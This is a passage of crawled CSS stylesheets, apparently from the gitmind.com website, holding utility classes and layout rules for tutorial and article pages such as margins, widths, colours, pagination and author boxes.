}
.top-11-against {
  top: -2.75rem;
}

.right-0 {
  right: 0rem;
}
.right-11-against {
  right: -2.75rem;
}
.right-15 {
  right: 3.75rem;
}
.right-25-against {
  right: -6.25rem;
}
.right-27\.5 {
  right: -6.875rem;
}

.left-0 {
  left: 0rem;
}
.left-6\.5-against {
  left: -1.625rem;
}
.left-12 {
  left: 3rem;
}

.bottom-0 {
  bottom: 0rem;
}
.bottom-11-against {
  bottom: -2.75rem;
}

.left-0 {
  left: 0rem;
}

.float-right {
  float: right;
}
.float-left {
  float: left;
}

.h-4 {
  height: 1rem;
}
.h-5 {
  height: 1.25rem;
}
.h-6 {
  height: 1.5rem;
}
.h-10 {
  height: 2.5rem;
}
.h-10\.5 {
  height: 2.625rem;
}
.h-12\.5 {
  height: 3.125rem;
}
.h-15 {
  height: 3.75rem;
}
.h-20 {
  height: 5rem;
}
.h-25\.5 {
  height: 6.375rem;
}
.h-35 {
  height: 8.75rem;
}
.h-121 {
  height: 30.25rem;
}
.h-147 {
  height: 36.75rem;
}
.h-147\.5 {
  height: 36.875rem;
}
.h-38\.75 {
  height: 38.75rem;
}
.h-full {
  height: 100%;
}
.h-unset {
  height: unset;
}

.w-6 {
  width: 1.5rem;
}
.w-10 {
  width: 2.5rem;
}
.w-10\.5 {
  width: 2.625rem;
}
.w-15 {
  width: 3.75rem;
}
.w-20 {
  width: 5rem;
}
.w-24\.5 {
  width: 6.125rem;
}
.w-30\.5 {
  width: 7.625rem;
}
.w-39 {
  width: 9.75rem;
}
.w-51\.5 {
  width: 12.875rem;
}
.w-56\.5 {
  width: 14.125rem;
}
.w-64 {
  width: 16rem;
}
.w-74 {
  width: 18.5rem;
}
.w-76\.5 {
  width: 19.125rem;
}
.w-84 {
  width: 21rem;
}
.w-91\.5 {
  width: 22.875rem;
}
.w-103 {
  width: 25.75rem;
}
.w-106\.5 {
  width: 26.625rem;
}
.w-123 {
  width: 30.75rem;
}
.w-125 {
  width: 31.25rem;
}
.w-160 {
  width: 40rem;
}
.w-168 {
  width: 42rem;
}
.w-380 {
  width: 95rem;
}
.w-395 {
  width: 98.75rem;
}
.w-396 {
  width: 99rem;
}
.w-full {
  width: 100%;
}
.w-full-80 {
  width: 80%;
}
.w-full-50 {
  width: 50%;
}
.w-full-200 {
  width: 200%;
}

.max-w-125 {
  max-width: 31.25rem;
}
.max-w-165 {
  max-width: 41.25rem;
}
.max-w-194\.5 {
  max-width: 48.625rem;
}
.max-w-212 {
  max-width: 53rem;
}
.max-w-236 {
  max-width: 59rem;
}
.max-w-full-80 {
  max-width: 80%;
}
.max-w-full-90 {
  max-width: 90%;
}

.leading-normal {
  line-height: normal !important;
}
.leading-unset {
  line-height: unset !important;
}
.leading-8 {
  line-height: 2rem;
}
.leading-10 {
  line-height: 2.5rem;
}
.leading-12 {
  line-height: 3rem;
}
.leading-14\.5 {
  line-height: 3.625rem;
}
.leading-15 {
  line-height: 3.75rem !important;
}

.bg-white {
  background-color: #fff;
}
.bg-black {
  background-color: #000;
}
.bg-primary {
  background-color: #fa7534;
}
.bg-secondary {
  background-color: #fcf1ea;
}
.bg-third {
  background-color: #fdf5f1;
}
.bg-fourth {
  background-color: rgba(255, 126, 21, 0.05);
}
.bg-gray-100 {
  background-color: #e7e7e7;
}
.bg-gray-200 {
  background-color: #0000000d;
}
.bg-gray-300 {
  background: rgba(147, 147, 147, 0.05);
}
.bg-gray-400 {
  background: rgba(0, 0, 0, 0.05);
}
.bg-purple-100 {
  background-color: #f1f3fe;
}
.bg-purple-200 {
  background-color: #f8f0fe;
}
.bg-hover {
  background-color: #e97c460d;
}
.bg-no-repeat {
  background-repeat: no-repeat;
}
.bg-center {
  background-position: center;
}
.bg-cover {
  background-size: cover;
}

.align-middle {
  vertical-align: middle;
}
.align-top {
  vertical-align: top;
}
.align-bottom {
  vertical-align: bottom;
}
.align-super {
  vertical-align: super;
}
.align-sub {
  vertical-align: sub;
}
.align-text-bottom {
  vertical-align: text-bottom;
}
.align-text-top {
  vertical-align: text-top;
}

.rounded-1 {
  border-radius: 0.25rem;
}
.rounded-2 {
  border-radius: 0.5rem;
}
.rounded-2\.5 {
  border-radius: 0.625rem;
}
.rounded-2xl {
  border-radius: 1rem;
}
.rounded-5 {
  border-radius: 1.25rem;
}
.rounded-7 {
  border-radius: 1.75rem;
}
.rounded-full {
  border-radius: 50%;
}
.rounded-t-5 {
  border-radius: 1.25rem 1.25rem 0 0;
}

.border-1 {
  border-width: 1px;
}
.border-solid {
  border-style: solid;
}
.border-primary {
  border-color: #fa7534;
}
.border-color-999 {
  border-color: #999;
}
.border-right-666 {
  border-right: 1px solid #666;
}

.text-3\.5 {
  font-size: 0.875rem;
  line-height: 1rem;
}
.text-1 {
  font-size: 1rem !important;
}
.text-4\.5 {
  font-size: 1.125rem;
  line-height: 2rem;
}
.text-xl {
  font-size: 1.25rem;
  line-height: 2.25rem;
}
.text-2xl {
  font-size: 1.5rem;
  line-height: 2.5rem;
}
.text-5xl {
  font-size: 2.5rem;
  line-height: 3.25rem;
}
.text-6xl {
  font-size: 3rem;
  line-height: 1;
}
.text-7xl {
  font-size: 4.5rem;
  line-height: 1;
}
.text-6\.5 {
  font-size: 1.625rem;
}
.text-primary {
  color: #fa7534;
}
.text-black-100 {
  color: #666666 !important;
}
.text-black-200 {
  color: #333333;
}
.text-black-300 {
  color: #202020;
}
.text-black-500 {
  color: #111;
}
.text-black-600 {
  color: #888 !important;
}
.text-white {
  color: #fff !important;
}
.text-\#CCCCCC {
  color: #cccccc;
}
.text-gray-300 {
  color: #5e5e5e;
}
.text-center {
  text-align: center;
}
.text-left {
  text-align: left !important;
}
.text-opacity-93 {
  opacity: 0.93;
}
.text-opacity-80 {
  opacity: 0.8;
}
.text-opacity-100 {
  opacity: 1;
}

.m-auto {
  margin: auto;
}
.my-2\.5 {
  margin-top: 0.625rem;
  margin-bottom: 0.625rem;
}
.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}
.my-6\.5 {
  margin-top: 1.625rem;
  margin-bottom: 1.625rem;
}
.mx-2\.5 {
  margin-left: 0.625rem;
  margin-right: 0.625rem;
}
.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}
.mx-6 {
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}
.mx-7 {
  margin-left: 1.75rem;
  margin-right: 1.75rem;
}
.mt-1 {
  margin-top: 0.25rem;
}
.mt-2 {
  margin-top: 0.5rem;
}
.mt-2\.5 {
  margin-top: 0.625rem;
}
.mt-10 {
  margin-top: 2.5rem;
}
.mt-14 {
  margin-top: 3.5rem;
}
.mt-19 {
  margin-top: 4.75rem;
}
.mt-20 {
  margin-top: 5rem;
}
.mt-33\.5 {
  margin-top: 8.375rem;
}
.mt-33\.5-against {
  margin-top: -8.375rem;
}
.mt-36 {
  margin-top: 9rem;
}
.mt-41\.5 {
  margin-top: 10.375rem;
}
.mt-42\.5 {
  margin-top: 10.625rem;
}
.mt-56 {
  margin-top: 14rem;
}
.mr {
  margin-right: 0.625rem;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4\.5 {
  margin-right: 1.125rem;
}
.mr-5 {
  margin-right: 1.25rem;
}
.mr-6 {
  margin-right: 1.5rem !important;
}
.mr-8\.5 {
  margin-right: 2.125rem;
}
.mr-9\.5 {
  margin-right: 2.375rem !important;
}
.mr-10 {
  margin-right: 2.5rem !important;
}
.mr-12\.5 {
  margin-right: 3.125rem;
}
.mr-15 {
  margin-right: 3.75rem !important;
}
.mr-20 {
  margin-right: 5rem;
}
.mr-26 {
  margin-right: 6.5rem;
}
.mr-30 {
  margin-right: 7.5rem;
}
.mr-32\.5 {
  margin-right: 8.125rem;
}
.mr-8\.5-against {
  margin-right: -2.125rem;
}
.mb-2\.5 {
  margin-bottom: 0.625rem;
}
.mb-3 {
  margin-bottom: 0.75rem;
}
.mb-4 {
  margin-bottom: 1rem;
}
.mb-5\.5 {
  margin-bottom: 1.375rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem;
}
.mb-6\.5 {
  margin-bottom: 1.625rem;
}
.mb-7\.5 {
  margin-bottom: 1.875rem;
}
.mb-9 {
  margin-bottom: 2.25rem !important;
}
.mb-10 {
  margin-bottom: 2.5rem;
}
.mb-11\.5 {
  margin-bottom: 2.875rem;
}
.mb-12\.5 {
  margin-bottom: 3.125rem;
}
.mb-14 {
  margin-bottom: 3.5rem;
}
.mb-16 {
  margin-bottom: 4rem;
}
.mb-17\.5 {
  margin-bottom: 4.375rem;
}
.mb-19 {
  margin-bottom: 4.75rem;
}
.mb-20 {
  margin-bottom: 5rem;
}
.mb-23 {
  margin-bottom: 5.75rem;
}
.mb-29\.5 {
  margin-bottom: 7.375rem;
}
.mb-35\.5 {
  margin-bottom: 8.875rem;
}
.mb-36 {
  margin-bottom: 9rem !important;
}
.ml-1 {
  margin-left: 0.25rem;
}
.ml-12\.5 {
  margin-left: 3.125rem;
}
.ml-20 {
  margin-left: 5rem;
}
.ml-24-against {
  margin-left: -6rem;
}

.px-2\.5 {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-6\.5 {
  padding-left: 1.625rem;
  padding-right: 1.625rem;
}
.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}
.px-17 {
  padding-left: 4.25rem;
  padding-right: 4.25rem;
}
.py-1\.5 {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
}
.pt-5 {
  padding-top: 1.25rem;
}
.pt-12\.5 {
  padding-top: 3.125rem;
}
.pt-22\.5 {
  padding-top: 5.625rem;
}
.pt-36 {
  padding-top: 9rem;
}
.pr-5 {
  padding-right: 1.25rem;
}
.pr-9 {
  padding-right: 2.25rem;
}
.pb-12\.5 {
  padding-bottom: 3.125rem;
}
.pb-35\.5 {
  padding-bottom: 8.875rem;
}
.pb-60 {
  padding-bottom: 15rem;
}
.pb-64 {
  padding-bottom: 16rem;
}
.pl-6 {
  padding-left: 1.5rem;
}
.pl-8\.5 {
  padding-left: 2.125rem;
}

.font-bold {
  font-weight: bold;
}

a {
  cursor: pointer;
  text-decoration: none !important;
}

.boxshadow-1 {
  box-shadow: 0px 3px 21px 0px rgba(218, 218, 218, 0.56);
}
.boxshadow-2 {
  box-shadow: 0px 10px 21px 0px #f8d7c5;
}
.boxshadow-3 {
  box-shadow: 0px 4px 32px 0px rgba(0, 0, 0, 0.1);
}
.boxshadow-4 {
  box-shadow: 0px 4px 32px 0px rgba(0, 0, 0, 0.1);
}
.boxshadow-5 {
  box-shadow: 0px 10px 21px 0px rgba(208, 100, 42, 0.51);
}
.boxshadow-6 {
  box-shadow: 0px 10px 21px 0px rgba(233, 124, 70, 0.2);
}
.boxshadow-7 {
  box-shadow: 0px 3px 21px 0px rgba(218, 218, 218, 0.56);
}

.opacity-0 {
  opacity: 0;
}
.opacity-0\.8 {
  opacity: 0.8;
}
.opacity-1 {
  opacity: 1;
}

.center-vertical {
  top: 50%;
  transform: translateY(-50%);
}
.center-horizontal {
  left: 50%;
  transform: translateX(-50%);
}

.overflow-ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.overflow-hidden {
  overflow: hidden;
}
.overflow-x-scroll {
  overflow-x: scroll;
}

.hover\:-translate-y-4:hover {
  transform: translateY(-0.25rem);
}
.hover\:text-black-600:hover {
  color: #888 !important;
}
.hover\:text-primary:hover {
  color: #fa7534 !important;
}
.hover\:text-\#F01E2A:hover {
  color: #f01e2a !important;
}
.hover\:text-white:hover {
  color: white;
}
.hover\:bg-primary:hover {
  background-color: #fa7534;
}
.hover\:bg-primary-100:hover {
  background-color: #fe8346;
}
.hover\:bg-white:hover {
  background-color: #fff;
}
.hover\:boxshadow-6:hover {
  box-shadow: 0px 10px 21px 0px rgba(233, 124, 70, 0.2);
}
.hover\:border-primary:hover {
  border-color: #fa7534;
}
.hover\:border-white:hover {
  border-color: #fff !important;
}

.triangle {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 6px;
  border-color: transparent transparent #ccc;
}

.tracking-widest {
  letter-spacing: 0.1em;
}

.clear-both::after {
  content: "";
  display: block;
  clear: both;
}

.cursor-pointer {
  cursor: pointer;
}

.whitespace-nowrap {
  white-space: nowrap;
}

@media (max-width: 2560px) {
  /* html {
    font-size: 18px;
  } */

  .media2560\:hidden {
    display: none;
  }
}
@media (max-width: 1920px) {
  /* html {
    font-size: 16px;
  } */

  .media1920\:inline-block {
    display: inline-block;
  }
  .media1920\:hidden {
    display: none;
  }
}
@media (max-width: 1680px) {
  .media1680\:w-56 {
    width: 14rem;
  }
  .media1680\:w-66 {
    width: 16.5rem;
  }
  .media1680\:w-70 {
    width: 17.5rem;
  }
  .media1680\:w-83\.5 {
    width: 20.875rem;
  }
  .media1680\:w-68\.5 {
    width: 17.125rem;
  }
  .media1680\:w-76 {
    width: 19rem;
  }
  .media1680\:w-95 {
    width: 23.75rem;
  }
  .media1680\:w-98\.5 {
    width: 24.625rem;
  }
  .media1680\:w-115 {
    width: 28.75rem;
  }
  .media1680\:w-152 {
    width: 38rem;
  }
  .media1680\:w-180 {
    width: 45rem;
  }
  .media1680\:w-125 {
    width: 31.25rem;
  }
  .media1680\:w-393 {
    width: 98.25rem;
  }
  .media1680\:max-w-full-87 {
    max-width: 87%;
  }
  .media1680\:pb-40 {
    padding-bottom: 10rem;
  }
  .media1680\:left-32 {
    left: 8rem;
  }
}
@media (max-width: 1440px) {
  /* html {
    font-size: 14px;
  } */

  .media1440\:inline-block {
    display: inline-block;
  }
  .media1440\:hidden {
    display: none;
  }
  .media1440\:w-64 {
    width: 16rem;
  }
  .media1440\:w-112 {
    width: 28rem;
  }
  .media1440\:w-160 {
    width: 40rem;
  }
  .media1440\:max-w-full-87 {
    max-width: 87%;
  }
  .media1440\:pb-36 {
    padding-bottom: 9rem;
  }
  .media1440\:pb-48 {
    padding-bottom: 12rem;
  }
}
@media (max-width: 1366px) {
  /* html {
    font-size: 13px;
  } */

  .media1366\:w-72 {
    width: 18rem;
  }
  .media1366\:w-120 {
    width: 30rem;
  }
  .media1366\:w-168 {
    width: 42rem;
  }
  .media1366\:pb-32 {
    padding-bottom: 8rem;
  }
}
@media (max-width: 1024px) {
  /* html {
    font-size: 14px;
  } */
  /* html:not(:lang(zh)) {
    font-size: 13px;
  } */

  .media1024\:w-98\.5 {
    width: 24.625rem;
  }
  .media1024\:max-w-full-90 {
    max-width: 90% !important;
  }
  .media1024\:min-w-52 {
    min-width: 13rem;
  }
  .media1024\:block {
    display: block !important;
  }
  .media1024\:hidden {
    display: none !important;
  }
  .media1024\:flex-d-cr {
    flex-direction: column-reverse;
  }
  .media1024\:flex-d-c {
    flex-direction: column;
  }
  .media1024\:m-auto {
    margin: 0 auto;
  }
  .media1024\:mt-10 {
    margin-top: 2.5rem !important;
  }
  .media1024\:mt-12\.5 {
    margin-top: 3.125rem;
  }
  .media1024\:mr-8\.5 {
    margin-right: 2.125rem;
  }
  .media1024\:mr-32\.5 {
    margin-right: 8.125rem !important;
  }
  .media1024\:mb-0 {
    margin-bottom: 0;
  }
  .media1024\:mb-6 {
    margin-bottom: 1.5rem;
  }
  .media1024\:mb-7\.5 {
    margin-bottom: 1.875rem !important;
  }
  .media1024\:mb-10 {
    margin-bottom: 2.5rem !important;
  }
  .media1024\:ml-0 {
    margin-left: 0 !important;
  }
  .media1024\:pd-0 {
    padding: 0 !important;
  }
  .media1024\:leading-12 {
    line-height: 2.85rem !important;
  }
  .media1024\:text-8 {
    font-size: 2rem;
  }
  .media1024\:text-left {
    text-align: left !important;
  }
  .media1024\:border-none {
    border: none !important;
  }
  .media1024\:padding-none {
    padding: 0 !important;
  }
  .media1024\:margin-none {
    margin: 0 !important;
  }
  .media1024\:margin-top-10px {
    margin-top: 10px !important;
  }
}
@media (max-width: 768px) {
  .media760\:mb-5\.5 {
    margin-bottom: 1.375rem;
  }
}
body {
  font-size: 1rem;
  font-family: "Open Sans";
}
body:lang(zh) {
  font-family: "Source Han Sans CN";
}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/tutorial.css?0b2ce0ceef18effa0dfbee800f317e0d
body_size: 785
content:
iframe{border:none}.header{border-bottom:1px solid #dfdfdf;background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.1)}.text-ellipsis,.content-right .content-item{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.content{padding-top:120px}@media (max-width: 768px){.content{padding:40px 0;padding-top:70px}}.aside{float:right;width:270px;margin-top:10px;line-height:30px;font-size:14px}@media (max-width: 768px){.aside{display:none}}.aside a{color:#000}.aside a:hover{color:#fa7534;text-decoration:underline}.aside h2,.aside h3,.aside h4,.aside h5,.aside h6{font-size:inherit;border-top:1px solid #666;padding:5px 0;margin:0;background:none}.aside ul{padding:0;border-top:1px solid #ddd;margin-top:0}.aside li{border-bottom:1px solid #ddd;margin-bottom:0}.aside li::before{display:none}.aside li a{padding:6px 0}.aside .ad{border:1px solid #ddd;padding:9px}.aside .ad img{display:block}.aside #social{margin-top:0;margin-bottom:40px;border:1px solid #ddd;padding:9px;width:270px;height:270px}.main-content{float:left;width:680px;max-width:-webkit-calc(100% - 330px);max-width:calc(100% - 330px);font-size:18px}.main-content h1{font-size:30px;line-height:40px;margin-bottom:10px}.update-at{font-size:12px;line-height:20px;color:#666;font-family:Helvetica;background:url(../img/article/update-at.svg?_=3fc57f7) left 45% no-repeat;padding-left:18px}.update-at a{color:#333;font-weight:bold}.main-content h2{font-size:24px;margin-top:30px;margin-bottom:10px}.main-content a{color:#09c}@media (max-width: 768px){.main-content{max-width:100%}.main-content a{color:#4786ff}}.content-right{float:left;width:100%;min-height:600px;margin-right:-360px}@media (max-width: 768px){.content-right{min-height:auto;margin-right:0}}.content-right a{color:#4786ff}.content-right .content-title{font-size:24px;font-weight:normal}.content-right .content-list{padding:20px 0 50px 0;overflow:hidden}.content-right .content-item{width:50%;line-height:2.2;padding-right:20px;color:#666}.content-right .content-item:hover{color:#6ea9ff}@media (max-width: 768px){.content-right .content-item{width:100%}}.bottom{padding:80px 0;background:url(../img/tutorial/bg_03.jpg?_=) center/cover no-repeat;text-align:center}.bottom-title{font-size:36px;font-weight:normal;color:#fa7534}.bottom .download-btn{margin-top:60px}@media (max-width: 768px){.bottom{padding:50px 0}.bottom-title{font-size:28px}.bottom .download-btn{margin-top:30px}}.author{overflow:hidden}.author-head{width:96px;height:96px;margin:15px 0;float:left;border-radius:50%;overflow:hidden;position:relative}.author-head img{display:block;width:100%;height:100%}.author-head img::before{content:'';position:absolute;width:100%;height:100%;background:url(../com/img/article/author.svg?_=ed6fbfa) no-repeat;background-size:100% 100%}.author-info{margin-left:120px}@media (max-width: 768px){.author{text-align:center}.author-head{float:none;margin-left:auto;margin-right:auto}.author-info{margin-left:0;text-align:left}}.share-to{margin-top:10px}.share-to li{width:40px;height:40px;display:inline-block;vertical-align:top;line-height:40px;margin-right:10px;color:#25a0cf;background-position:100% 100%}.share-to a{display:inline-block;vertical-align:top;width:40px;height:40px}@media (max-width: 768px){.share-to{text-align:center}}.wp-pagenavi{clear:both;width:100%;height:40px;padding:30px 0 0 0}.wp-pagenavi a,.wp-pagenavi span{background:#eee;color:#999;margin:2px;padding:6px 10px;text-decoration:none}.wp-pagenavi a{color:#000069}.wp-pagenavi a:hover{background:#00aed3;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,0.5)}.wp-pagenavi .pages,.wp-pagenavi .extend{display:none}@media (max-width: 768px){.wp-pagenavi .page,.wp-pagenavi .first,.wp-pagenavi .last{display:none}}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/article.css?292439d095da2fd33a8e155bdc837c6c
body_size: 4433
content:
@charset "UTF-8";
/** ANGLE METHODS **/
/** @MEDIA **/
/** BROWSER PREFIXS **/
/** FOR SPECIAL BROWSERS **/
/** SOME HELPERS **/
/** COMPONENTS **/
/** LANGUAGES **/
.article-style .article-fold-btn {
  display: inline-block;
  width: 32px;
  height: 32px;
  background: url(../img/tutorial/svg/open.svg) center/contain no-repeat;
  vertical-align: middle;
  cursor: pointer;
}
.article-style .article-fold-btn.fold {
  background-image: url(../img/tutorial/svg/fold.svg);
}
.article-style .article-content {
  counter-reset: order;
}

.page-style {
  min-height: calc(100% - 180px);
  padding: 80px 0;
}
@media (min-width: 1024px) {
  .page-style .wrapper {
    max-width: 50%;
  }
}

.content {
  min-height: 100vh;
  padding-top: 120px;
  counter-reset: order;
  font-family: "HelveticaNeue", "Helvetica";
}
.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
  font-family: "HelveticaNeue Bold", "Helvetica";
  font-weight: bold;
}
.content .wrapper {
  padding-bottom: 100px;
  width: 1160px;
}
.content .wrapper::after {
  content: "";
  display: block;
  clear: both;
}
@media (max-width: 768px) {
  .content .wrapper {
    padding-top: 60px;
    padding-bottom: 40px;
  }
}
@media (max-width: 768px) {
  .content {
    padding: 50px 0 0 0;
  }
  .content .nav-left {
    display: none;
  }
}
.content .main-content h1 {
  text-align: left;
}

.rating-share-section {
  padding-top: 20px;
  padding-bottom: 40px;
}

.rating[disabled] {
  opacity: 1;
}

.rating-text,
.rating-detail {
  font-size: 14px;
}

.rating-detail {
  margin-top: 0;
}
.rating-detail [itemprop=ratingValue] {
  font-size: 18px;
  font-weight: bold;
}

.posted {
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #ededed;
  overflow: hidden;
}
.posted-portrait {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  overflow: hidden;
  float: left;
  margin-right: 10px;
  position: relative;
}
.posted-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.posted-portrait img::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: url("../com/img/article/author.svg") no-repeat;
  background-size: 100% 100%;
}
.posted-info {
  padding-top: 4px;
  margin-left: 46px;
}

.yarpp-related {
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #ebebeb;
}
.yarpp-related h3 {
  margin-top: 0;
}
.yarpp-related ul {
  margin-bottom: 0;
  list-style-type: circle;
  padding-left: 19px;
}
.yarpp-related li {
  padding: 9px 0;
}
.yarpp-related a {
  color: inherit;
}
.yarpp-related a:hover {
  color: #0099cc;
}
.yarpp-related img {
  display: none;
}

.yarpp-related-none {
  display: none;
}

.author-head {
  width: 96px;
  height: 96px;
  margin-top: 8px;
  margin-bottom: 20px;
  float: left;
  border-radius: 50%;
  overflow: hidden;
  position: relative;
}
.author-head img {
  display: block;
  width: 100%;
  height: 100%;
}
.author-head img::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: url("../com/img/article/author.svg") no-repeat;
  background-size: 100% 100%;
}
.author-info {
  margin-left: 120px;
}
@media (max-width: 768px) {
  .author {
    text-align: center;
  }
  .author-head {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .author-info {
    margin-left: 0;
    text-align: left;
  }
}

.share-to {
  margin-top: 10px;
}
.share-to li {
  width: 40px;
  height: 40px;
  display: inline-block;
  vertical-align: top;
  line-height: 40px;
  margin-right: 10px;
  color: #25a0cf;
  background-position: 100% 100%;
}
.share-to a {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
}
@media (max-width: 768px) {
  .share-to {
    text-align: center;
  }
}

.article_list {
  padding: 30px 20px 10px 0;
  border-bottom: 1px dotted #ddd;
}
.article_list::after {
  content: "";
  display: block;
  clear: both;
}
.article_list:hover {
  border-bottom-color: #aaa;
}
.article_list:hover .left_img {
  box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.3);
}
.article_list a {
  text-decoration: none;
  color: #375eae;
}
.article_list a:hover {
  text-decoration: underline;
}
@media (max-width: 768px) {
  .article_list {
    padding-right: 0;
  }
}

.left_img {
  background: #fff;
  border: 1px solid #eee;
  width: 124px;
  height: 84px;
  padding: 2px;
  margin: 0 -124px 20px 0;
  overflow: hidden;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  vertical-align: middle;
  float: left;
}
.left_img a {
  display: block;
  height: 100%;
  background-position: center;
  background-size: cover;
}
@media (max-width: 768px) {
  .left_img {
    position: relative;
    float: none;
    width: 100%;
    padding-top: 60%;
  }
  .left_img a {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
  }
}

.right_info {
  float: left;
  margin-left: 144px;
}
.right_info h3 {
  margin-top: -5px;
}
.right_info p {
  font-size: 16px;
  margin: 10px 0;
  line-height: 27.5px;
}
@media (max-width: 768px) {
  .right_info {
    float: none;
    width: auto;
    margin-left: 0;
  }
}

.wp-pagenavi {
  clear: both;
  width: 100%;
  height: 40px;
  padding: 30px 0 0 0;
}

.wp-pagenavi a,
.wp-pagenavi span {
  background: #eee;
  color: #999;
  margin: 2px;
  padding: 6px 10px;
  text-decoration: none;
}

.wp-pagenavi a {
  color: #000069;
}

.wp-pagenavi a:hover {
  background: #00aed3;
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);
}

.wp-pagenavi .pages,
.wp-pagenavi .extend {
  display: none;
}
@media (max-width: 768px) {
  .wp-pagenavi .page,
.wp-pagenavi .first,
.wp-pagenavi .last {
    display: none;
  }
}

.left_img a,
.left_img a img {
  line-height: 85px;
  vertical-align: middle;
  width: 100%;
}

.article .stepblue3,
.article .step,
.article .stepblue,
.article .stepblue2 {
  display: inline-block;
  vertical-align: top;
  width: 42px;
  height: 42px;
  line-height: 42px;
  margin-right: 12px;
  margin-top: 20px !important;
  margin-bottom: 0 !important;
  border: 1px solid #0099cc;
  border-radius: 50%;
  text-align: center;
  font-size: 26px;
  font-weight: normal;
  font-style: italic;
  color: #0099cc;
  padding-left: 0;
  padding-right: 4px;
}
.article .stepblue3 + h2,
.article .stepblue3 + h3,
.article .stepblue3 + h4,
.article .stepblue3 + p,
.article .step + h2,
.article .step + h3,
.article .step + h4,
.article .step + p,
.article .stepblue + h2,
.article .stepblue + h3,
.article .stepblue + h4,
.article .stepblue + p,
.article .stepblue2 + h2,
.article .stepblue2 + h3,
.article .stepblue2 + h4,
.article .stepblue2 + p {
  display: inline-block;
  vertical-align: top;
  margin-top: 20px;
  margin-bottom: 0;
  padding-top: 6px;
  padding-bottom: 6px;
  width: -webkit-calc(100% - 60px);
  width: calc(100% - 60px);
}
.article .stepblue {
  width: 52px;
  height: 52px;
  line-height: 52px;
  margin-right: 13px;
  font-size: 36px;
}
.article .stepblue + h2,
.article .stepblue + h3,
.article .stepblue + h4,
.article .stepblue + p {
  padding-top: 11px;
  padding-bottom: 11px;
  width: -webkit-calc(100% - 70px);
  width: calc(100% - 70px);
}
.article .download_tp img {
  margin-right: 15px;
  vertical-align: middle;
}

.article {
  line-height: 1.8;
  font-size: 18px;
  font-family: HelveticaNeueLight, Helvetica;
}
.article:lang(ja) {
  font-family: "Meiryo", "MS PGothic", "MS UI Gothic", Arial, Verdana;
}
.article a {
  color: #4786ff;
}
.article a:hover {
  text-decoration: underline;
}
.article a.download {
  padding: 0 30px;
}
.article h3 {
  font-size: 20px;
  margin-top: 30px;
  margin-bottom: 10px;
}
.article h4,
.article h5,
.article h6 {
  font-size: 1em;
  margin-top: 30px;
  margin-bottom: 10px;
}
.article h2,
.article h3,
.article h4,
.article h5,
.article h6 {
  clear: both;
}
.article p {
  margin-top: 18px;
  margin-bottom: 18px;
}
.article img {
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.article ul {
  list-style-type: disc;
  padding-left: 30px;
  margin-top: 18px;
  margin-bottom: 18px;
}
.article ol {
  padding-left: 30px;
}
.article li {
  padding-top: 5px;
  padding-bottom: 5px;
}
.article iframe {
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  transform-origin: left top;
  border: 0;
  margin-top: 20px;
}
.article blockquote {
  background: #f4f5f7 url(../com/img/article/blockquote.gif) 8px 14px no-repeat;
  border: 1px dashed #f4f5f7;
  padding: 20px 20px 0 48px;
  margin: 5px 0;
}
.article blockquote .quote-name {
  display: block;
  color: #999;
  text-align: right;
  padding: 5px 10% 0 0;
}
.article blockquote .quote-name img {
  vertical-align: middle;
  padding-right: 5px;
}
.article .align-center,
.article .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 18px;
  margin-bottom: 36px;
}
.article .align-left {
  float: left;
  margin-right: 20px;
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .article .align-left {
    display: block;
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
}
.article .clear {
  clear: both;
}
.article .file-format {
  margin-top: 40px;
  margin-bottom: 40px;
  overflow: hidden;
}
.article .file-format img {
  width: 131px;
  height: 167px;
  float: left;
  margin: 0px;
  margin-right: 30px;
}
.article .file-format ul {
  list-style-type: none;
  padding-left: 0;
  float: left;
  padding-top: 20px;
}
.article .file-format ul li {
  line-height: 32px;
}
.article .order {
  margin-top: 30px;
  margin-bottom: 10px;
  padding-left: 60px;
  min-height: 50px;
  line-height: 50px;
  position: relative;
  word-break: break-word;
  counter-reset: sub-order;
}
.article .order::before {
  counter-increment: order;
  content: counter(order);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #fa7534;
  border-radius: 50%;
  text-align: center;
  font-size: 36px;
  font-weight: normal;
  font-style: italic;
  color: #fa7534;
  padding-right: 4px;
}
.article .sub-order {
  line-height: 42px;
  padding-left: 58px;
  position: relative;
}
.article .sub-order::before {
